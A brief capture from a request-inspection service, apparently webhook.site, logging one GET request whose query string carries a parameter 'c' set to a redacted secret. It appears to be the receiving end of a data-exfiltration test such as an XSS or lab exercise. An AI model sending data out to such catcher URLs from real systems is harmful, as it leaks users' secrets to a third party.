 Request Details Permalink Raw content Copy as
GET http://webhook.site/a7ab6dad-6104-4e6b-a8c1-444a208a9d01/?c=secret=redacted
Host Whois Shodan Netify Censys
Date 11/26/2023 8:07:54 AM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID ae183cbc-aa8c-4ec0-b268-d916be832992